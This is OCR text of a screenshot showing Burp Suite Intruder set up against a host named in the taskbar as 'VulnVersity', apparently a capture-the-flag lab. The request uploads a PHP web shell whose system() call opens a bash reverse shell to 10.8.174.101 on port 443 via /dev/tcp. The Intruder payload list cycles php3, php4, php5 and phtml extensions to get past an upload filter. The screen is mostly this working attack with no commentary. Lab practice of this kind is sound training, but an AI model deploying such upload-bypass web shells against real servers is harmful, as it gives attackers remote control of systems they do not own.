 Applications Places System 17 °C Thu Jul 31, 16:52
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://10.201.64.246:3333 Update Host header to match target
Add § Clear § Auto §
9 Content-Length: 412
10 Origin: http://10.201.64.246:3333
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 ------geckoformboundaryd2d837034721a2e22963fdee86ce0044
18 Content-Disposition: form-data; name="file"; filename="shell.§php§"
19 Content-Type: application/x-php
20
21 <?php
22 system ("/bin/bash -c 'bash -i >& /dev/tcp/10.8.174.101/443 0>&1'");
23 ?>
24
25 ------geckoformboundaryd2d837034721a2e22963fdee86ce0044
26 Content-Disposition: form-data; name="submit"
27
28 Submit
Search 1 highlight 1 payload position Length: 1005
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 4
Request count: 4
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
php3
php4
php5
phtml
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
§ Payloads
Resource pool
Settings
Event log (1) All issues Memory: 103.0MB
Menu Mozilla Firefox Parrot Terminal VulnVersity (~/Deskto... Burp Suite Community...